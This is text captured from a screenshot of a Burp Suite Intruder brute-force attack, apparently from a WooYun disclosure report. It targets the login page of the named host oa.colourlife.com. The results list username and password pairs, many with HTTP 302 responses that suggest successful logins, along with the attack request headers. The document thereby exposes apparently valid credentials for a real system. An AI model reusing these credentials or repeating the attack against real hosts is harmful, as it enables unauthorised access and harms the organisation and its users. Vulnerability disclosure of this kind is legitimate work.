 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
2411 zhangyu 12345678 302 4187
2535 wangliang 123456789 302 3627
2198 zhangchao 123456 302 3515
2436 zhangqin 12345678 302 951
2462 zhangyu 12345678 302 951
2495 zhangyu 12345678 302 951
2238 wanghaiyan 123456 302 935
2219 liujia 123456 302 919
2194 liuli 123456 302 903
2476 wangbing 12345678 302 903
2572 chenfei 123456789 302 903
1159 lihua 112233 302 887
2252 liuli 123456 302 887
883 yanghua 11111111 302 839
2207 liuguiying 123456 302 839
2244 wangyuhua 123456 302 839
105 liuwei 00000000 302 823
2190 wangping 123456 200 372
2205 wangping 123456 200 372
2206 wangping 123456 200 372
0 200 357 baseline request
Request Response
Raw Params Headers Hex
POST /Default.aspx HTTP/1.1
Host: oa.colourlife.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
9174 of 23920
www.wooyun.org